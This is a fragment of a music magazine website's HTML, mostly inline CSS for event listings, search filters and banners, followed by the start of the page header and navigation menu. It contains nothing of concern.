.play-lists .load-more-wrap  {
	display:flex;
	justify-content:center;
}
.releases-posts .preview-mini-wrap{
/* 	background:#fff; */
} 
.releases-category-hero .big-hero .media-icon .icon-bg{
	background:#d1433a !important;
}

input.sf-input-text::placeholder {
    color: #8b949f !important;
}

.top-events-sline .chosen-container-single .chosen-single {
    font-family: 'helveticaneue medium';
}
/* responsive */
@media (max-width: 767px) {
	.site-mob-header .logo-img{
		width:100%;
		max-width:250px ;
	}
	.video-play-list .block-piece-1 .title {
    font-size: 16px !important;
		line-height:20px;
}
}

 .advertis-banner {
	background-image: url(https://staging2.theplayground.co.uk/wp-content/uploads/2024/10/play-music-bg.png);
	background-repeat: no-repeat;
	background-size: cover;
	padding: 20px;
	text-align: left;
	padding: 200px 30px 20px 30px;
	min-height: 560px;
	background-position: 100% 50%;
	display: flex;
}

.advertis-banner h2 {
	font-size: 48px;
	color: #fff;
	font-family: 'Lato';
	font-weight:100;
}

.advertis-banner p {
    color: #fff;
    margin: 0px;
    font-size: 20px;
    opacity: 80%;
    font-weight: 400;
    font-family: 'Lato';
}

.advertis-banner .cta-btn a {
    background: #d1433a;
    border: 2px solid #d1433a;
    padding: 10px 42px;
    color: #fff;
    text-decoration: none;
    font-size: 13px;
    border-radius: 4px;
    font-weight: 700;
    letter-spacing: 1px;
}

.advertis-banner .cta-btn a:hover {
	background: transparent;
}

.advertis-banner img {
	height: 28px;
	padding: 0px 4px;
}

.advertis-banner span {
font-family: 'helveticaneue';
    font-weight: 500;
}

.advertis-banner .cta-btn {
	margin-top: 30px;
}

.banner-data {
	width: 1230px;
	margin: auto;
}		</style>
		<style id="sccss">p.maxlist-more {
    margin-top: -12px;
}

p.maxlist-more a {
    color: #416CFF;
    font-size: 13px;
    line-height: 16px;
    text-decoration: none;
    padding-left: 10px;
    font-weight: 700;
}
.events-result-sf .searchandfilter ul li {
    padding: 0px 0px;
}
a.search-filter-reset {
    font-size: 13px;
    color: #8B949F;
}
/*** TABS * STLYE ***/
#sp-tabpro-wrapper_32844.sp-tab__lay-default ul .sp-tab__nav-item .sp-tab__tab_title, #sp-tabpro-wrapper_32844.sp-tab__lay-default label.collapsed .sp-tab__card-header {
    font-weight: 200 !important;
    line-height: 17px !important;
    font-family: lato !important;
}
.sp-tab__lay-default h5 {
    margin: 0px 0 !important;
}
.wp-block-separator.is-style-wide {
    border-bottom-width: 0px;
}
.wp-block-button.has-custom-font-size.tpg-pr-button {
    margin-bottom: 30px !important;
}
.tpg-pr-button .wp-block-button__link {
    padding: 6px 16px;
}
h2.has-text-align-center.tpg-heading-divider {
    font-size: 42px;
    font-family: lato;
    font-weight: 300;
}


/**New**/

.category-events h4 {
    line-height: 24px !important;
}
.category-events #ui-datepicker-div {z-index: 99999 !important;}
#ui-datepicker-div {z-index: 99999 !important;}
h2.tpg-event-title a {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 100%;
    text-overflow: ellipsis;
}
.top-events-sline .sf-input-text::-webkit-input-placeholder {
    /* WebKit, Blink, Edge */
    color: #8B949F;
		font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #8B949F;
	font-size: 14px;
	font-weight: normal;
}

.top-eve-filter-row form ul {
    margin-left: 0 !important;
}
/*
.top-eve-filter-row li {
    display: inline-block !important;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul {
     list-style-type:none;
     margin:0px 0 0 0;
     padding:0;
}
.top-eve-filter-row h4 {
    font-size: 17px;
    margin-bottom: 0 !important;
}
.top-eve-filter-row .sf-field-taxonomy-event_type ul li {
     float:left;
     margin:0 5px 0 0;
    width:100px;
    height:40px;
    position:relative;
	  margin-bottom: 5px;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label, .top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0.011;
    z-index:100;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label {
     padding:7px;
     border:1px solid #373B53; 
     cursor:pointer;
		z-index:90;
		text-align: center;
		border-radius: 4px;
		color: #373B53;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label:hover {
     background:#DDD;
}
*/

/** Top Genres Bar **/
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0;
    z-index:100;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label {
    background:white;
    color: #071526;
    border-color: #416CFF;
    border: 1px solid #373B53;
    padding: 7px 21px !important;
    display: inline-block;
    float:left;
    margin-right: 10px;
    border-radius: 4px;
    margin-bottom: 10px;
		min-width:100px;
    text-align:center;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
     background: rgb(65 108 255 / 10%);
     color: #416CFF;
     border: 1px solid #416CFF;
     cursor: pointer;
}
/*** Top Bar Filters for Genres ***/

.middle-eve-filter-row form > ul {
    border: 1px solid #E6EAF0;
	border-radius: 4px;
}
.middle-eve-filter-row li.sf-field-reset, 
.middle-eve-filter-row li.sf-field-taxonomy-event_type, 
.middle-eve-filter-row li.sf-field-taxonomy-event_location, 
.middle-eve-filter-row li.sf-field-post_date,
.middle-eve-filter-row li.sf-field-post-meta-_regular_price,
.middle-eve-filter-row li.sf-field-post-meta-evcal_srow {
	border-bottom: 1px solid #E6EAF0;
	padding: 20px;
}
.middle-eve-filter-row li.sf-field-sort_order {
    padding: 20px !important;
}
.middle-eve-filter-row ul.sf_date_field li {
    display: inline-block;
    width: 48%;
}

.middle-eve-filter-row ul.sf_date_field li:first-child {
    margin-right: 4%;
}
.sf-field-reset h4, .sf-field-reset input.search-filter-reset {
    display: inline-block;
    width: 50%;
    margin-bottom: 0;
}

.sf-field-reset input.search-filter-reset {
    background: transparent;
    border: 1px solid #C4CCD6;
    color: #8B949F;
    padding: 7px;
    border-radius: 4px;
	text-transform: none;
}
.sf-field-reset input.search-filter-reset:hover {
    background:#416CFF;
    color: white;
    cursor: pointer;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] {
		display:none;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] + label {
    width: 100%;
    padding:2px 10px !important;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label {
    background-color:#416cff29;
    color: #416CFF;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label:after {
	content: " ";
	position: absolute;
	border: 3px solid;
	border-radius: 50%;
	right: 38px;
	margin-top: 9px;
}

.middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #416CFF;
}

.middle-eve-filter-row .searchandfilter .meta-slider {
    height: 5px;
	    width: 100%;
    max-width: 100%;
    margin-top: 28px;
}

.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
    width: 5px;
    left: -1px;
    border-color: #3d61db;
    background: #3d61db;
    opacity: 1;
    top: -10px;
}
.middle-eve-filter-row .sf-input-date {
    border: 1px solid #E6EAF0;
    border-radius: 4px !important;
    height: 38px !important;
}
.middle-eve-filter-row .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
	background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.top-events-sline .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
		background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.middle-eve-filter-row .chosen-container-single .chosen-single div b, .top-events-sline .chosen-container-single .chosen-single div b {
    display: none;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}

.top-events-sline ul li {
    display: inline-block;
		width: 20%;
    margin-right: 1.6%;
}
.top-events-sline ul li:last-child {
    margin-right: 0;
}
@media all and (max-width: 1060px){
	.top-events-sline ul li {
			display: inline-block;
			width: 48% !important;
			margin-right: 0;
	}
	.top-events-sline ul li:nth-child(odd){
		margin-right: 20px;
	}
}
@media all and (max-width: 640px){
	.top-events-sline ul li {
			display: inline-block;
			width: 100% !important;
			margin-right: 0;
	}
}


/*** Range Slider Field ***/
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider input {
    border: 0;
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider {
    position: relative; 
}

.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after {
    border: 1px solid #e6eaf0;
    content: " ";
    position: absolute;
    width: 92%;
    height: 40px;
    top: 4px;
    border-radius: 4px;
}

.middle-eve-filter-row h4 {
    font-size: 17px !important;
    margin-bottom: 0 !important;
}
.middle-eve-filter-row .noUi-handle:after, .middle-eve-filter-row .noUi-handle:before {
	display: none;
}
.middle-eve-filter-row .meta-slider.noUi-target.noUi-ltr.noUi-horizontal.noUi-background:before {
	content: "£";
	position: absolute;
	background: #E6EAF0;
	padding: 9px 16px;
	top: 4px;
	right: 0px;
	border-radius: 0 4px 4px 0;
}
/**** Social Share CSS ***/

.popup-share {
  background: #fff;
  border: 1px solid #d5d6d6;
  padding: 0;
  margin: 0;
  -webkit-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  -moz-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  box-shadow: 1px 1px 5px rgba(0,0,0,.15);
	z-index: 9999;
}

.popup-share a[class^="icon-"], .popup-share a[class*=" icon-"] {
  display: block;
  text-decoration: none;
  padding: 4px 10px;
}

.popup-share a[class^="icon-"]:hover, .popup-share a[class*=" icon-"]:hover {
  background: #2095f0;
  text-decoration: none;
  color: #fff
}

.inline-share a[class^="icon-"], .inline-share a[class*=" icon-"] {
  font-size: 26px;
  text-decoration: none;
}

.inline-share a[class^="icon-"] span, .inline-share a[class*=" icon-"] span {
  display: none;
}

.icon-facebook {
  color: #3b5998;
}
.icon-linkedin {
  color: #007bb6;
}
.icon-twitter {
  color: #00aced;
}
.icon-googleplus {
  color: #dd4b39;
}

/** 31730 Styles **/
img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
    border-radius: 4px 4px 0px 0px;
}

p.genre-sf-post {
    font-size: 12px;
    line-height: 16px;
    background: #8B949F;
    width: 80px;
    text-align: center;
    color: #fff;
    padding: 5px;
    border-radius: 4px;
    margin-top: -40px;
    margin-right: 10px;
    position: relative;
    float: right;
}

.events-result-sf .block-title-1 {
    margin-bottom: -6px;
}

.top-eve-filter-row li.sf-field-reset {
    float: right;
    border: 1px solid #C4CCD6;
	border-radius: 4px;
    padding: 4px 16px !important;
    margin: 5px 0px 0px 0px;
}

.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
    display: inline-block;
    height: auto !important;
    max-height: none !important;
	width: 372px;
    margin-right: 21px;
	position: relative;
}
.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group:nth-of-type(4) {
    margin-right: 0;
}
.even-large-details.title-sec .even-col {
    display: inline-block;
    vertical-align: top;
}

.even-large-details.title-sec .colo1 {
    width: 84%;
}
p.tpg-event-title1 {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 90%;
}
.even-large-details.even-loc .colo1, .even-large-details.even-loc .colo2 {
    width: 48%;
    display: inline-block;
	vertical-align: bottom;
}
.small-event-block-details {
    padding: 4px 10px 10px 10px;
	position: relative;
}
.top-results-tpg .even-date {
    font-size: 11px;
    font-style: normal;
    font-weight: 700;
    line-height: 13px;
    letter-spacing: 0em;
    text-align: left;
    color: #416CFF;
    text-transform: uppercase;
}
.top-results-tpg .even-title {
    margin-top: 4px;
}
.top-results-tpg p.tpg-event-title1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 17px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .colo1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .interest-buttons a {
    width: 50%;
    display: inline-block;
    text-align: center;
}
.even-large-details.even-loc .colo2 .interest-buttons {
	margin-bottom: 0;
}
.even-large-details.even-loc .colo1 {
    width: 50%;
}
.even-large-details.even-loc .location_address {
    width: 176px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.tpg-ev-con.single-event-tpg-result.section.group:last-child {
    margin-right: 0 !important;
}


@media all and (max-width: 1230px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 31.5%;
	}
	.even-large-details.even-loc .interest-buttons a {
		width: 48%;
	}
	.even-large-details.even-loc .location_address {
		width: 96%;
	}
	.even-large-details.title-sec .colo1 {
		width: 78%;
	}
}

@media all and (max-width: 991px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image {
		display: inline-block;
		width: 40%;
	}

	.top-results-tpg .small-event-block-details {
		display: inline-block;
		width: 58%;
		vertical-align: top;
	}
	.top-results-tpg .views-counter{
		position: relative;
	}
}
@media all and (max-width: 767px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image, .top-results-tpg .small-event-block-details {
		display: block;
		width: 100%;
	}
	.top-results-tpg img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
		width: 100%;
	}
	.top-results-tpg .even-large-details.title-sec .views-counter {
		right: 15px;
	}
}
/*** 31730 Ends ***/

/*** 31702 ***/
.tpg-ev-con.single-event-tpg-result {
    display: flex;
    justify-content: space-between;
}

.tpg-col.tpg-f-image {
    max-width: 190px;
}

.tpg-col.tpg-events-details {
    width: 310px;
}
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		border-radius: 4px 0px 0px 4px;
}

h2.tpg-event-title {
    font-size: 16px;
    line-height: 20px;
    font-weight: 500;
}
span.views-count {
    background: #AE4EA9;
    color: white;
    padding: 2px 7px;
    border-radius: 4px;
}

span.count-text {
    font-size: 12px;
    line-height: 14.65px;
}

.interest-buttons {
	margin-bottom: 15px;
}

.interest-buttons a {
    border: 1px solid #416CFF;
    border-radius: 4px;
    padding: 8px 12.5px;
    font-size: 11px;
    line-height: 14px;
    font-weight: 500;
    color: #416CFF;
}

.views-counter {
    text-align: right;
}

a.int-but.interested-but {
    border-radius: 4px 0px 0px 4px;
}

a.going-but {
    border-radius: 0px 4px 4px 0px;
	margin-left: -5px;
}
a.int-but.share-event {
    margin-left: 10px !important;
    margin-right: 10px !important;
}

a.int-but.share-event svg {
    vertical-align: sub;
}

a.int-but.more-buts svg {
    vertical-align: middle;
}

.purchase-tickets svg {
    vertical-align: sub;
}
.purchase-tickets a {
	border: 1px solid #416CFF;
    text-align: center;
    vertical-align: middle;
    border-radius: 4px;
    padding: 6px;
    font-size: 13px;
    line-height: 16px;
    font-weight: 700;
    color: #416cff;
	width: 100%;
	display: block;
}
.tpg-events-switches a:hover,a.evenb.active {
	background: #416cff;
	color: white;
}
.tpg-events-switches a:hover svg {
    fill: #fff;
}

.tpg-events-switches a:hover svg path {
    fill: #fff;
}

.tpg-events-switches a:hover svg plygon {
    fill: #fff;
}

.tpg-events-switches a:hover svg circle {
    fill: #fff;
}
.tpg-ab-inn {
    display: table-cell;
    vertical-align: bottom;
}

.tpg-action-buttons {
    display: table;
    height: 80%;
}

.tpg-ev-con.single-event-tpg-result.section.group {
    margin-bottom: 20px;
    max-height: 170px;
    border: 1px solid #E6EAF0;
    border-radius: 4px;
	position: relative;
}

.col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
    padding: 14px 14px;
}

.tpg-col.tpg-events-details {
    width: 305px;
    padding: 14px 14px;
}

.tpg-service {
    padding-bottom: 13px;
    font-size: 13px;
    line-height: 16px;
}


.tpg-service svg {
    vertical-align: middle;
}

span.tpg-service-type {
    margin-left: 6px;
}
.tpg-smb {
    display: none;
    position: absolute;
    width: 140%;
    background: white !important;
    padding: 0px;
    top: -42px;
    z-index: 9999;
    left: -20px;
}

.interest-buttons {
    position: relative;
}

.tpg-smb a:first-child {
    display: none;
}
.interest-buttons a.share-button {
    display: inline-block;
    width: 24%;
    text-align: center;
    padding: 8px 5px;
}
@media all and (max-width: 1230px){

    .tpg-ev-con.single-event-tpg-result.section.group{
        max-height: none;
    }
    
    .tpg-action-buttons {
        display: block;
        height: 100%;
    }
    .tpg-ab-inn {
        display: block;
        margin-top: 20px;
    }
    .interest-buttons a {
        /* margin-left: 1px !important; */
        /* margin-right: 1px !important; */
        /* border-radius: 4px !important; */
        display: inline-block;
        margin-top: 10px;
        margin-left: 0;
    }

    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 200px;
    }
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		min-height: 166px !important;
		object-fit: cover;
	}
}

@media all and (max-width: 790px){
.tpg-ev-con.single-event-tpg-result {
    flex-direction: row;
    flex-wrap: wrap;
}
    .tpg-col.tpg-f-image {
        width: 33%;
    }
    .tpg-col.tpg-events-details {
        width: 65%;
        margin-bottom: 10px;
    }
    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 100%;
        width: 100%;
    }
    .views-counter {
        position: absolute;
        top: 10px;
        left: 10px;
    }
    .tpg-action-buttons {
        margin-top: -50px;
    }
    .interest-buttons a {
        width: 24%;
        text-align: center;
        margin: 0 auto !important;
        height: 34px;
    }
    a.int-but.share-event {
        margin: 0 !important;
    }
    .interest-buttons {
        margin-bottom: 6px;
    }
}
/*** 31702 ***/


.top-events-sline input[type="submit"] {
	  background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
	  color: #fff;
    border: 0px;
    border-radius: 4px;
	  padding: 12px 0px 12px 0px;
    font-size: 13px;

}
 

/** Top Events Row ***/
.top-events-sline form {
    border: 1px solid #e6eaf0;
    border-radius: 4px;
    padding: 10px 25px;
}

.top-events-sline form ul {
    margin: 0;
}
.top-events-sline li.sf-field-search {
    width: 35%;
}
.top-events-sline input[type="submit"] {
    background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
    border-radius: 4px;
    color: white;
    font-size: 13px;
    border: 0px;
}

.top-events-sline input[type="submit"], .top-events-sline input[type="text"], .top-events-sline .chosen-container-single .chosen-single {
    height: 40px;
    border-radius: 4px;
    vertical-align: middle;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}
.top-events-sline .chosen-container .chosen-results li {
    width: 100%;
}</style><link rel='stylesheet' id='dashicons-css' href='https://theplayground.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-30343.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30343 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-30353.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30353 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48728.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48728 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48163.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48163 .menu-wrap > * { border-top-color: #111!important; }
/*# sourceURL=zeen-mm-style-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-34604 single-format-standard wp-theme-zeen wp-child-theme-zeen-child theme-zeen woocommerce-no-js headings-f1 body-f2 sub-f1 quotes-f1 by-f2 wh-f2 woo--active widget-title-c block-titles-big ipl-separated block-titles-mid-1 menu-no-color-hover mob-fi-tall excerpt-mob-off dark-mode--main-menu-off skin-light read-more-fade single-sticky-spin site-mob-menu-a-4 site-mob-menu-1 mm-submenu-2 main-menu-logo-1 body-header-style-2 body-hero-m has-bg byline-font-2">
		<div id="page" class="site">
		<div id="mob-line" class="tipi-m-0"></div><header id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-1 sticky-menu-mob sticky-menu-1 sticky-top site-skin-2 site-img-1"><div class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Search" data-type="search"></a></li>
				
	
		
				
	
	</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" width="280" height="88"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		
				
	
		
				
	
		
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
	</ul>
	<div class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div class="site-inner">
			<div id="secondary-wrap" class="secondary-wrap tipi-xs-0 clearfix font-3 mm-ani-1 secondary-menu-skin-3 secondary-menu-width-1"><div class="menu-bg-area"><div class="menu-content-wrap clearfix tipi-vertical-c tipi-row">	<nav id="secondary-navigation" class="secondary-navigation rotatable tipi-xs-0">
		<ul id="menu-secondary" class="menu-secondary horizontal-menu tipi-flex menu-secondary ul-padding row font-3 main-menu-skin-3 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1">
			<li class="current-date menu-padding date--secondary">January 20, 2026</li><li class="trending-inline dropper drop-it mm-art mm-wrap"><a href="#" id="trending-secondary" class="main-title-wrap"><i class="tipi-i-bolt tipi-trending-icon"></i><span class="trending-text">TRENDING</span></a><div class="trending-inline-drop menu tipi-row"><div class="trending-inline-title clearfix"><div class="trending-op-title">Trending</div></div><div class="trending-inline-wrap"><div class="block-wrap tipi-doc-info clearfix">To display trending posts, please ensure the Jetpack plugin is installed and that the Stats module of Jetpack is active. Refer to the theme documentation for help.</div></div></div></li>		</ul>
	</nav><!-- .secondary-navigation -->
<ul class="horizontal-menu menu-icons ul-padding tipi-vertical-c tipi-flex-r secondary-icons"><li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
</ul></div></div></div><header id="masthead" class="site-header-block site-header clearfix site-header-2 header-width-1 header-skin-3 site-img-1 mm-ani-1 mm-skin-4 main-menu-skin-3 main-menu-width-3 main-menu-bar-color-2 logo-only-when-stuck main-menu-c" data-pt-diff="0" data-pb-diff="0"><div class="bg-area">
	<div class="tipi-flex-lcr logo-main-wrap header-padding tipi-flex-eq-height logo-main-wrap-center tipi-row">
						<div class="logo-main-wrap header-padding tipi-all-c"><div class="logo logo-main"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png 2x" width="269" height="81"></span></a></div></div>							</div>
	<div class="background mask"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="site-navigation" class="main-navigation main-navigation-1 tipi-xs-0 clearfix logo-only-when-stuck tipi-row main-menu-skin-3 main-menu-width-1 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1 main-menu-c sticky-menu-dt sticky-menu sticky-menu-1 sticky-top">	<div class="main-navigation-border menu-bg-area">
		<div class="nav-grid clearfix tipi-row">
			<div class="tipi-flex sticky-part sticky-p1">
				<div class="logo-menu-wrap tipi-vertical-c"><div class="logo logo-main-menu"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png 2x" width="168" height="27"></span></a></div></div>				<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex font-3">
					<li id="menu-item-30343" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/" data-ppp="2" data-tid="11"  data-term="category">MAGAZINE</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-30348" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper drop-it menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/" class="block-more block-mm-changer block-mm-init block-changer" data-title="News" data-url="https://theplayground.co.uk/category/magazine/news/" data-subtitle="" data-count="1867" data-tid="129"  data-term="category">News</a></li>
	<li id="menu-item-30346" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Reviews" data-url="https://theplayground.co.uk/category/magazine/reviews/" data-subtitle="" data-count="1109" data-tid="131"  data-term="category">Reviews</a></li>
	<li id="menu-item-49542" class="menu-item menu-item-type-custom menu-item-object-custom dropper drop-it menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li id="menu-item-48368" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-48368"><a href="https://theplayground.co.uk/category/featured/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Featured" data-url="https://theplayground.co.uk/category/featured/" data-subtitle="" data-count="4" data-tid="9"  data-term="category">Features</a></li>
